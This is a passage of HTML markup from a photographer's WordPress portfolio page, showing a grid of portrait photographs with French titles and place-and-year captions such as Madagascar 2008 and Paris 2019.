data-item-id="1138"><a  href="https://www.ivanoel-barreto.com/streets/" class="fusion-bar-highlight"><span class="menu-text">Streets</span></a></li><li  id="menu-item-180"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180 fusion-flyout-menu-item-last"  data-item-id="180"><a  href="https://www.ivanoel-barreto.com/bio/" class="fusion-bar-highlight"><span class="menu-text">Bio</span></a></li></ul>		</div>

		
		<div class="fusion-flyout-menu-bg"></div>
	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" style="">
					<div id="post-1109" class="post-1109 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">galerie portraits</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.ivanoel-barreto.com/author/admin_arnaud/" title="Articles par admin_arnaud" rel="author">admin_arnaud</a></span></span><span class="updated rich-snippet-hidden">2023-03-31T10:31:13+02:00</span>
			
			<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1768px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:10px 10px 10px 10px;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:90px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-post-cards fusion-post-cards-1 fusion-delayed-animation fusion-grid-archive fusion-grid-columns-3" style="--awb-dots-align:center;--awb-columns:3;--awb-active-filter-border-size:3px;--awb-filters-height:36px;--awb-margin-right:30px;--awb-margin-left:30px;" data-animationType="fadeInUp" data-animationDuration="0.3" data-animationOffset="top-into-view" data-animation-delay="0.7"><ul class="fusion-grid fusion-grid-3 fusion-flex-align-items-center fusion-grid-posts-cards fusion-grid-container-infinite fusion-grid-container-load-more" data-pages="1"><li class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column product-grid-view product type-product fusion-animated" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:1 / 1;--awb-caption-text-color:var(--awb-color4);--awb-caption-text-size:15px;--awb-caption-overlay-color:var(--awb-color6);--awb-caption-title-font-family:&quot;Abril Fatface&quot;;--awb-caption-title-font-weight:400;--awb-caption-title-font-style:normal;--awb-caption-title-size:30px;--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);--awb-caption-text-font-family:&quot;Abril Fatface&quot;;--awb-caption-text-font-style:normal;--awb-caption-text-font-weight:400;"><span class=" fusion-imageframe imageframe-none imageframe-1 awb-imageframe-style awb-imageframe-style-resa has-aspect-ratio"><a class="fusion-no-lightbox" href="https://www.ivanoel-barreto.com/photo/zazakely-01/" target="_self" aria-label="Zazakely"><img fetchpriority="high" decoding="async" width="2500" height="1667" src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-10.jpg" class="img-responsive wp-image-41 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-10-200x133.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-10-400x267.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-10-600x400.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-10-800x533.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-10-1200x800.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-10.jpg 2500w" sizes="(max-width: 640px) 100vw, 2500px" /><div class="awb-imageframe-caption-container"><div class="awb-imageframe-caption"><h2 class="awb-imageframe-caption-title">Zazakely</h2><p class="awb-imageframe-caption-text">Madagascar 2008</p></div></div></a></span></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column product-grid-view product type-product fusion-animated" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:1 / 1;--awb-caption-text-color:var(--awb-color4);--awb-caption-text-size:15px;--awb-caption-overlay-color:var(--awb-color6);--awb-caption-title-font-family:&quot;Abril Fatface&quot;;--awb-caption-title-font-weight:400;--awb-caption-title-font-style:normal;--awb-caption-title-size:30px;--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);--awb-caption-text-font-family:&quot;Abril Fatface&quot;;--awb-caption-text-font-style:normal;--awb-caption-text-font-weight:400;"><span class=" fusion-imageframe imageframe-none imageframe-2 awb-imageframe-style awb-imageframe-style-resa has-aspect-ratio"><a class="fusion-no-lightbox" href="https://www.ivanoel-barreto.com/photo/zazakely-02/" target="_self" aria-label="Zazakely"><img decoding="async" width="2500" height="1667" src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-09.jpg" class="img-responsive wp-image-39 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-09-200x133.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-09-400x267.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-09-600x400.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-09-800x533.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-09-1200x800.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-09.jpg 2500w" sizes="(max-width: 640px) 100vw, 2500px" /><div class="awb-imageframe-caption-container"><div class="awb-imageframe-caption"><h2 class="awb-imageframe-caption-title">Zazakely</h2><p class="awb-imageframe-caption-text">Madagascar 2008</p></div></div></a></span></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column product-grid-view product type-product fusion-animated" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:1 / 1;--awb-caption-text-color:var(--awb-color4);--awb-caption-text-size:15px;--awb-caption-overlay-color:var(--awb-color6);--awb-caption-title-font-family:&quot;Abril Fatface&quot;;--awb-caption-title-font-weight:400;--awb-caption-title-font-style:normal;--awb-caption-title-size:30px;--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);--awb-caption-text-font-family:&quot;Abril Fatface&quot;;--awb-caption-text-font-style:normal;--awb-caption-text-font-weight:400;"><span class=" fusion-imageframe imageframe-none imageframe-3 awb-imageframe-style awb-imageframe-style-resa has-aspect-ratio"><a class="fusion-no-lightbox" href="https://www.ivanoel-barreto.com/photo/tonton-et-rose/" target="_self" aria-label="Tonton et Rose"><img decoding="async" width="1667" height="2500" src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-15.jpg" class="img-responsive wp-image-313 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-15-200x300.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-15-400x600.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-15-600x900.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-15-800x1200.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-15-1200x1800.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-15.jpg 1667w" sizes="(max-width: 640px) 100vw, 1667px" /><div class="awb-imageframe-caption-container"><div class="awb-imageframe-caption"><h2 class="awb-imageframe-caption-title">Tonton et Rose</h2><p class="awb-imageframe-caption-text">Paris 2019</p></div></div></a></span></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column product-grid-view product type-product fusion-animated" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:1 / 1;--awb-caption-text-color:var(--awb-color4);--awb-caption-text-size:15px;--awb-caption-overlay-color:var(--awb-color6);--awb-caption-title-font-family:&quot;Abril Fatface&quot;;--awb-caption-title-font-weight:400;--awb-caption-title-font-style:normal;--awb-caption-title-size:30px;--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);--awb-caption-text-font-family:&quot;Abril Fatface&quot;;--awb-caption-text-font-style:normal;--awb-caption-text-font-weight:400;"><span class=" fusion-imageframe imageframe-none imageframe-4 awb-imageframe-style awb-imageframe-style-resa has-aspect-ratio"><a class="fusion-no-lightbox" href="https://www.ivanoel-barreto.com/photo/facon-harcourt/" target="_self" aria-label="Façon Harcourt"><img decoding="async" width="1667" height="2500" src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-16.jpg" class="img-responsive wp-image-315 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-16-200x300.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-16-400x600.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-16-600x900.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-16-800x1200.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-16-1200x1800.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-16.jpg 1667w" sizes="(max-width: 640px) 100vw, 1667px" /><div class="awb-imageframe-caption-container"><div class="awb-imageframe-caption"><h2 class="awb-imageframe-caption-title">Façon Harcourt</h2><p class="awb-imageframe-caption-text">Paris 2019</p></div></div></a></span></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column product-grid-view product type-product fusion-animated" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:1 / 1;--awb-caption-text-color:var(--awb-color4);--awb-caption-text-size:15px;--awb-caption-overlay-color:var(--awb-color6);--awb-caption-title-font-family:&quot;Abril Fatface&quot;;--awb-caption-title-font-weight:400;--awb-caption-title-font-style:normal;--awb-caption-title-size:30px;--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);--awb-caption-text-font-family:&quot;Abril Fatface&quot;;--awb-caption-text-font-style:normal;--awb-caption-text-font-weight:400;"><span class=" fusion-imageframe imageframe-none imageframe-5 awb-imageframe-style awb-imageframe-style-resa has-aspect-ratio"><a class="fusion-no-lightbox" href="https://www.ivanoel-barreto.com/photo/oui-je-me-souviens-il-y-a-longtemps/" target="_self" aria-label="Oui, je me souviens, il y a longtemps"><img decoding="async" width="2500" height="1667" src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-04.jpg" class="img-responsive wp-image-29 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-04-200x133.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-04-400x267.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-04-600x400.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-04-800x533.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-04-1200x800.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-04.jpg 2500w" sizes="(max-width: 640px) 100vw, 2500px" /><div class="awb-imageframe-caption-container"><div class="awb-imageframe-caption"><h2 class="awb-imageframe-caption-title">Oui, je me souviens, il y a longtemps</h2><p class="awb-imageframe-caption-text">Boulogne 2018</p></div></div></a></span></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column product-grid-view product type-product fusion-animated" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:1 / 1;--awb-caption-text-color:var(--awb-color4);--awb-caption-text-size:15px;--awb-caption-overlay-color:var(--awb-color6);--awb-caption-title-font-family:&quot;Abril Fatface&quot;;--awb-caption-title-font-weight:400;--awb-caption-title-font-style:normal;--awb-caption-title-size:30px;--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);--awb-caption-text-font-family:&quot;Abril Fatface&quot;;--awb-caption-text-font-style:normal;--awb-caption-text-font-weight:400;"><span class=" fusion-imageframe imageframe-none imageframe-6 awb-imageframe-style awb-imageframe-style-resa has-aspect-ratio"><a class="fusion-no-lightbox" href="https://www.ivanoel-barreto.com/photo/arretes-avec-ton-appareil/" target="_self" aria-label="Arrêtes avec ton appareil"><img decoding="async" width="2500" height="1667" src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-03.jpg" class="img-responsive wp-image-27 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-03-200x133.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-03-400x267.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-03-600x400.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-03-800x533.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-03-1200x800.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-03.jpg 2500w" sizes="(max-width: 640px) 100vw, 2500px" /><div class="awb-imageframe-caption-container"><div class="awb-imageframe-caption"><h2 class="awb-imageframe-caption-title">Arrêtes avec ton appareil</h2><p class="awb-imageframe-caption-text">Arles 2008</p></div></div></a></span></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column product-grid-view product type-product fusion-animated" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:1 / 1;--awb-caption-text-color:var(--awb-color4);--awb-caption-text-size:15px;--awb-caption-overlay-color:var(--awb-color6);--awb-caption-title-font-family:&quot;Abril Fatface&quot;;--awb-caption-title-font-weight:400;--awb-caption-title-font-style:normal;--awb-caption-title-size:30px;--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);--awb-caption-text-font-family:&quot;Abril Fatface&quot;;--awb-caption-text-font-style:normal;--awb-caption-text-font-weight:400;"><span class=" fusion-imageframe imageframe-none imageframe-7 awb-imageframe-style awb-imageframe-style-resa has-aspect-ratio"><a class="fusion-no-lightbox" href="https://www.ivanoel-barreto.com/photo/zazakely-03/" target="_self" aria-label="Zazakely"><img decoding="async" width="2500" height="1667" src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-08.jpg" class="img-responsive wp-image-37 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-08-200x133.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-08-400x267.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-08-600x400.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-08-800x533.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-08-1200x800.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-08.jpg 2500w" sizes="(max-width: 640px) 100vw, 2500px" /><div class="awb-imageframe-caption-container"><div class="awb-imageframe-caption"><h2 class="awb-imageframe-caption-title">Zazakely</h2><p class="awb-imageframe-caption-text">Madagascar 2008</p></div></div></a></span></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column product-grid-view product type-product fusion-animated" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:1 / 1;--awb-caption-text-color:var(--awb-color4);--awb-caption-text-size:15px;--awb-caption-overlay-color:var(--awb-color6);--awb-caption-title-font-family:&quot;Abril Fatface&quot;;--awb-caption-title-font-weight:400;--awb-caption-title-font-style:normal;--awb-caption-title-size:30px;--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);--awb-caption-text-font-family:&quot;Abril Fatface&quot;;--awb-caption-text-font-style:normal;--awb-caption-text-font-weight:400;"><span class=" fusion-imageframe imageframe-none imageframe-8 awb-imageframe-style awb-imageframe-style-resa has-aspect-ratio"><a class="fusion-no-lightbox" href="https://www.ivanoel-barreto.com/photo/zazakely-04/" target="_self" aria-label="Zazakely"><img decoding="async" width="2500" height="1666" src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-07.jpg" class="img-responsive wp-image-35 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-07-200x133.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-07-400x267.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-07-600x400.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-07-800x533.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-07-1200x800.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-07.jpg 2500w" sizes="(max-width: 640px) 100vw, 2500px" /><div class="awb-imageframe-caption-container"><div class="awb-imageframe-caption"><h2 class="awb-imageframe-caption-title">Zazakely</h2><p class="awb-imageframe-caption-text">Madagascar 2008</p></div></div></a></span></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column product-grid-view product type-product fusion-animated" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:1 / 1;--awb-caption-text-color:var(--awb-color4);--awb-caption-text-size:15px;--awb-caption-overlay-color:var(--awb-color6);--awb-caption-title-font-family:&quot;Abril Fatface&quot;;--awb-caption-title-font-weight:400;--awb-caption-title-font-style:normal;--awb-caption-title-size:30px;--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);--awb-caption-text-font-family:&quot;Abril Fatface&quot;;--awb-caption-text-font-style:normal;--awb-caption-text-font-weight:400;"><span class=" fusion-imageframe imageframe-none imageframe-9 awb-imageframe-style awb-imageframe-style-resa has-aspect-ratio"><a class="fusion-no-lightbox" href="https://www.ivanoel-barreto.com/photo/cest-ma-chemise-que-tu-portes/" target="_self" aria-label="C’est ma chemise que tu portes"><img decoding="async" width="2500" height="1666" src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-02.jpg" class="img-responsive wp-image-25 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-02-200x133.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-02-400x267.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-02-600x400.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-02-800x533.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-02-1200x800.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-02.jpg 2500w" sizes="(max-width: 640px) 100vw, 2500px" /><div class="awb-imageframe-caption-container"><div class="awb-imageframe-caption"><h2 class="awb-imageframe-caption-title">C’est ma chemise que tu portes</h2><p class="awb-imageframe-caption-text">Arles 2019</p></div></div></a></span></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column product-grid-view product type-product fusion-animated" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:1 / 1;--awb-caption-text-color:var(--awb-color4);--awb-caption-text-size:15px;--awb-caption-overlay-color:var(--awb-color6);--awb-caption-title-font-family:&quot;Abril Fatface&quot;;--awb-caption-title-font-weight:400;--awb-caption-title-font-style:normal;--awb-caption-title-size:30px;--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);--awb-caption-text-font-family:&quot;Abril Fatface&quot;;--awb-caption-text-font-style:normal;--awb-caption-text-font-weight:400;"><span class=" fusion-imageframe imageframe-none imageframe-10 awb-imageframe-style awb-imageframe-style-resa has-aspect-ratio"><a class="fusion-no-lightbox" href="https://www.ivanoel-barreto.com/photo/pas-vraiment-la/" target="_self" aria-label="Pas vraiment là"><img decoding="async" width="2500" height="1667" src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-01.jpg" class="img-responsive wp-image-23 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-01-200x133.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-01-400x267.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-01-600x400.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-01-800x533.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-01-1200x800.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-01.jpg 2500w" sizes="(max-width: 640px) 100vw, 2500px" /><div class="awb-imageframe-caption-container"><div class="awb-imageframe-caption"><h2 class="awb-imageframe-caption-title">Pas vraiment là</h2><p class="awb-imageframe-caption-text">Malakoff 2008</p></div></div></a></span></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column product-grid-view product type-product fusion-animated" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:1 / 1;--awb-caption-text-color:var(--awb-color4);--awb-caption-text-size:15px;--awb-caption-overlay-color:var(--awb-color6);--awb-caption-title-font-family:&quot;Abril Fatface&quot;;--awb-caption-title-font-weight:400;--awb-caption-title-font-style:normal;--awb-caption-title-size:30px;--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);--awb-caption-text-font-family:&quot;Abril Fatface&quot;;--awb-caption-text-font-style:normal;--awb-caption-text-font-weight:400;"><span class=" fusion-imageframe imageframe-none imageframe-11 awb-imageframe-style awb-imageframe-style-resa 